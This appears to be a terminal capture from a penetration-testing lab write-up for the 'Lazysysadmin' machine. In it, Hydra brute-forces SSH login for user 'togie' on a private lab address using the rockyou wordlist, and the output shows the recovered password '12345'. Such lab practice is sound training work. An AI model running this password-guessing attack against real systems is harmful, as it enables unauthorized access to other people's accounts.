 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Lazysysadmin]
└─$ sudo hydra -l togie -P /usr/share/wordlists/rockyou.txt 192.168.249.131 ssh -t 4
[sudo] password for kali:
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-01 03:20:08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100
[DATA] attacking ssh://192.168.249.131:22/
[22][ssh] host: 192.168.249.131   login: togie   password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-01 03:20:14